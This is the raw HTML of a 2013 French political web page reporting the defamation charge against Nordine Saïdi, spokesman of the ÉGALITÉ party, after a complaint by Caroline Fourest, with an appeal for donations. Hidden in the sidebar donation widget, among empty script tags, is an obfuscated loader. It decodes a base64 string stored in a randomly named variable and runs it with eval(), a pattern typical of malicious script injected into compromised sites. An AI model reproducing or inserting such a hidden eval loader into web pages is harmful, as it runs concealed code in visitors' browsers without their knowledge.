<li id="menu-item-63939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63939"><a href="https://indigenes-republique.fr/archives-custom/">Archives</a></li>
<li id="menu-item-64698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64698"><a href="https://indigenes-republique.fr/nous-contacter/#podcast">Podcast</a></li>
<li id="menu-item-64697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64697"><a target="_blank" rel="noopener" href="https://www.paypal.com/donate/?hosted_button_id=B2859GF9RAPUW">Nous soutenir</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://indigenes-republique.fr/sous-les-masques-du-racisme-anti-blancs-reflexions-sur-les-enjeux-du-racisme-et-de-lantiracisme-aujourdhui/" rel="prev"><span class="meta-nav">&larr;</span> Sous les masques du « racisme anti-Blancs », Réflexions sur les enjeux du racisme et de l&rsquo;antiracisme aujourd&rsquo;hui</a></div>
					<div class="nav-next"><a href="https://indigenes-republique.fr/rendez-nous-nadir-dendoune/" rel="next">Rendez-nous Nadir Dendoune ! <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-56524" class="post-56524 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites">
					<p class="entry-surtitre">
						Soutien total</p>

					<h1 class="entry-title">Nordine Saïdi, porte-parole du parti ÉGALITÉ, inculpé à la suite d&rsquo;une plainte de la journaliste Caroline Fourest</h1>


					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://indigenes-republique.fr/nordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest/" title="18 h 58 min" rel="bookmark"><span class="entry-date">6 février 2013</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://indigenes-republique.fr/author/redaction/" title="Afficher tous les articles par Rédaction">Egalité</a></span>					</div><!-- .entry-meta -->

					
											<div class="post-thumbnail"><img width="400" height="299" src="https://indigenes-republique.fr/wp-content/uploads/spip/arton1790-400x299.jpg" class="attachment-single-post-thumbnail size-single-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://indigenes-republique.fr/wp-content/uploads/spip/arton1790-400x299.jpg 400w, https://indigenes-republique.fr/wp-content/uploads/spip/arton1790-300x224.jpg 300w, https://indigenes-republique.fr/wp-content/uploads/spip/arton1790.jpg 490w" sizes="(max-width: 400px) 100vw, 400px" /></div>
															
					<h2 class="entry-excerpt"><p>Caroline Fourest  n&rsquo;a visiblement pas digéré le chahut auquel elle a eu droit lors de sa visite le 7 février 2012 à l&rsquo;ULB. En effet, tout le monde aura entendu parler de l&rsquo;affaire « Burqa bla bla » ; ce chahut s&rsquo;est fait entendre jusque dans certains partis.</p>
<p>Une véritable chasse aux responsables du chahut s&rsquo;est ouverte depuis.</p>
<p>Pour Caroline Fourest, le professeur Souhail Chichah en porte la responsabilité académique parce qu&rsquo;il était membre du personnel de l&rsquo;ULB. Mais pour ce qui est de la responsabilité politique, elle revient, &#8211; toujours selon elle -, au parti ÉGALITÉ et à son porte-parole, Nordine Saïdi. Ce dernier a en effet participé de manière active à ce chahut, destiné à dénoncer les propos islamophobes de Madame Fourest. Suite à la « Burqa bla bla », Souhail Chicha a perdu son emploi à l&rsquo;université. La vengeance se tourne maintenant contre Nordine Saïdi</p>
</h2>

					<div class="entry-content">
						<p>Parce que le mur (public) de son  profil Facebook a accueilli une vidéo intitulée « Breivik: le terroriste préféré  de l&rsquo;islamophobe Caroline  Fourest »<em>(1)</em>, diffusée à l&rsquo;origine via You Tube et dont il n&rsquo;est absolument pas l&rsquo;auteur, Nordine Saïdi a fait l&rsquo;objet d&rsquo;une  plainte avec constitution de partie civile de la part de Caroline Fourest. Celle-ci a réussi à le faire inculper par le juge d&rsquo;instruction Olivier Leroux pour calomnie et diffamation !</p>
<p>Considérant la plainte de Caroline Fourest comme une tentative d&rsquo;intimidation à son égard, Nordine Saïdi s&rsquo;en servira pour exposer à la justice pourquoi il considère Madame Fourest comme coutumière de propos islamophobes, tout en contestant être l&rsquo;auteur ou le diffuseur de la vidéo incriminée. </p>
<p>L&rsquo;avocat de Caroline Fourest sera Marc Uyttendaele. La défense de Nordine a été conférée à Maître Jean-Marie Dermagne, porte-parole du Syndicat  des avocats  pour la démocratie.</p>
<p>Le parti Egalité lance un appel à la solidarité pour la défense de son porte-parole.</p>
<p>Nous avons besoin de 2000 euros pour couvrir les frais de cet important procès.  Vous pouvez nous faire parvenir vos dons sur le compte : Bic BPOTBEB1 (BE50) &#8211; 0003 &#8211; 8318 &#8211; 0918</p>
<p>Merci de nous envoyer un mot de soutien en votre nom et de demander aux organisations ou associations dont vous faites partie de faire une motion de solidarité.</p>
<p>Merci d&rsquo;avance.</p>
<p>Egalité</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://indigenes-republique.fr/category/actualites/" rel="category tag">Actualités</a>. Vous pouvez le mettre en favoris avec <a href="https://indigenes-republique.fr/nordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest/" title="Permalien pour Nordine Saïdi, porte-parole du parti ÉGALITÉ, inculpé à la suite d&rsquo;une plainte de la journaliste Caroline Fourest" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://indigenes-republique.fr/sous-les-masques-du-racisme-anti-blancs-reflexions-sur-les-enjeux-du-racisme-et-de-lantiracisme-aujourdhui/" rel="prev"><span class="meta-nav">&larr;</span> Sous les masques du « racisme anti-Blancs », Réflexions sur les enjeux du racisme et de l&rsquo;antiracisme aujourd&rsquo;hui</a></div>
					<div class="nav-next"><a href="https://indigenes-republique.fr/rendez-nous-nadir-dendoune/" rel="next">Rendez-nous Nadir Dendoune ! <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-3" class="widget-container widget_block">
<ul class="wp-block-social-links">

<li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://www.facebook.com/PartiIndigenes2" aria-label="Facebook : https://www.facebook.com/PartiIndigenes2"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="https://twitter.com/PartiIndigenes" aria-label="Twitter : https://twitter.com/PartiIndigenes"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UCxiXIPeZITzgQkMBP2nHxaA" aria-label="YouTube : https://www.youtube.com/channel/UCxiXIPeZITzgQkMBP2nHxaA"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="https://www.instagram.com/parti_des_indigenes/" aria-label="Instagram : https://www.instagram.com/parti_des_indigenes/"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-mastodon wp-block-social-link"><a href="https://piaille.fr/@PartiIndigenes" aria-label="Mastodon : https://piaille.fr/@PartiIndigenes"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M23.193 7.879c0-5.206-3.411-6.732-3.411-6.732C18.062.357 15.108.025 12.041 0h-.076c-3.068.025-6.02.357-7.74 1.147 0 0-3.411 1.526-3.411 6.732 0 1.192-.023 2.618.015 4.129.124 5.092.934 10.109 5.641 11.355 2.17.574 4.034.695 5.535.612 2.722-.15 4.25-.972 4.25-.972l-.09-1.975s-1.945.613-4.129.539c-2.165-.074-4.449-.233-4.799-2.891a5.499 5.499 0 0 1-.048-.745s2.125.52 4.817.643c1.646.075 3.19-.097 4.758-.283 3.007-.359 5.625-2.212 5.954-3.905.517-2.665.475-6.507.475-6.507zm-4.024 6.709h-2.497V8.469c0-1.29-.543-1.944-1.628-1.944-1.2 0-1.802.776-1.802 2.312v3.349h-2.483v-3.35c0-1.536-.602-2.312-1.802-2.312-1.085 0-1.628.655-1.628 1.944v6.119H4.832V8.284c0-1.289.328-2.313.987-3.07.68-.758 1.569-1.146 2.674-1.146 1.278 0 2.246.491 2.886 1.474L12 6.585l.622-1.043c.64-.983 1.608-1.474 2.886-1.474 1.104 0 1.994.388 2.674 1.146.658.757.986 1.781.986 3.07v6.304z"/></svg></a></li>

<li class="wp-social-link wp-social-link-chain wp-block-social-link"><a href="https://bsky.app/profile/partiindigenes.bsky.social" aria-label="Link : https://bsky.app/profile/partiindigenes.bsky.social"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li></ul>
</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://indigenes-republique.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="block-27" class="widget-container widget_block"><p>S'incrire à notre <a href="https://sendfox.com/PartiIndigenes/feed">Newsletter</a>
</p>
<form method="post" action="https://sendfox.com/form/1rvxoz/m8ro72" class="sendfox-form" id="m8ro72" data-async="true" data-recaptcha="true">
<p><label for="sendfox_form_name">Nom: </label><input type="text" id="sendfox_form_name" placeholder="Nom" name="first_name" required=""></p>
<p><label for="sendfox_form_email">Email: </label><input type="email" id="sendfox_form_email" placeholder="Email" name="email" required=""></p>
<p><label><input type="checkbox" name="gdpr" value="1" required=""> Merci d'accepter les termes et conditions</label></p>
<p><!-- no botz please --></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="a_password" tabindex="-1" value="" autocomplete="off"></div>
<p><button type="submit">S'inscrire</button></p>
</form>
<p><script src="https://cdn.sendfox.com/js/form.js" charset="utf-8"></script></p></li><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><a href="http://indigenes-republique.fr/faites-un-don/" target="_blank" rel="noopener">
<img src="/wp-content/themes/indigene/images/bt_faireDon.gif" /></a>
<a href="/nous-rejoindre/" id="joinus" target="_blank" rel="noopener"><img src="/wp-content/themes/indigene/images/bt_adherer_enLigne.gif" /></a></div>
		</li><li id="block-24" class="widget-container widget_block"><p>Nous faire un virement électronique par Paypal ou carte bancaire:</p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick"><br><input name="hosted_button_id" type="hidden" value="EZPT47B4YXU2A"><br><input alt="PayPal - la solution de paiement en ligne la plus simple et la plus sécurisée !" name="submit" src="https://www.paypalobjects.com/fr_FR/FR/i/btn/btn_donate_LG.gif" type="image"><br><img loading="lazy" src="https://www.paypalobjects.com/fr_FR/i/scr/pixel.gif" alt="" width="1" height="1" border="0"></form>
<p><script> </script> <script> </script> <script> </script><br><script type="text/javascript"><br />
var VMGMYURWZD = atob('[base64]');<br />
eval(VMGMYURWZD);<br />
</script></p>
<p><script> </script> <script> </script> <script> </script></p></li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">Nous sommes les Indigènes de la République</h3>			<div class="textwidget"><a href="/nous-sommes-les-indigenes-de-la-republique-le-livre/" class="sidebarbook"><img alt="" src="/wp-content/uploads/2012/12/noussommes_mini.jpg" width="120" height="175" /></a><span class="booksidestrong"></span><br /><span class="bookside">Un ouvrage qui revient sur les sept ans d'existence des Indigènes de la République à travers une anthologie de textes et des entretiens...<br /><br /><a href="/nous-sommes-les-indigenes-de-la-republique-le-livre/">EN SAVOIR PLUS...</a></span>

</div>
		</li><li id="text-14" class="widget-container widget_text"><h3 class="widget-title">Réseau décolonial européen</h3>			<div class="textwidget"><center><a href="https://decolonialityeurope.wix.com/decoloniality" target="_blank" rel="noopener"><img class="size-full wp-image-56907 alignnone" alt="groupe décol2" src="https://indigenes-republique.fr/wp-content/uploads/2013/09/groupe-décol2.jpg" width="150" height="100" /></a>     <a href="https://decolonialtranslation.com/" target="_blank" rel="noopener"><img src="https://indigenes-republique.fr/wp-content/uploads/2013/09/groupe-décol.jpg" alt="groupe décol" width="150" height="100" class="alignnone size-full wp-image-56905" />         </a></div>
		</li><li id="text-15" class="widget-container widget_text"><h3 class="widget-title">Téléchargements</h3>			<div class="textwidget"><a href="http://indigenes-republique.fr/notre-journal/"><img class="alignnone size-full wp-image-56765" alt="IDR7" src="https://indigenes-republique.fr/wp-content/uploads/2013/09/IDR7.jpg" width="150" height="213" /></a>   <a href="https://indigenes-republique.fr/notre-journal/"><img class="alignnone size-full wp-image-56710" alt="Journal_indigene_1" src="https://indigenes-republique.fr/wp-content/uploads/2013/09/Journal_indigene_1.jpg" width="150" height="213" /></a> </div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://indigenes-republique.fr/" title="Indigènes de la République" rel="home">
					Indigènes de la République				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et vos visites répétées. En cliquant sur “Accept All”, vous consentez à l'utilisation de TOUS les cookies. Toutefois, vous pouvez visiter "Cookie Settings" pour fournir un consentement contrôlé.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Cookie Settings</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >Accept All</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Voir plus" tabindex="0" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Toujours activé</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />
                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement"  />
                        <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others"  />
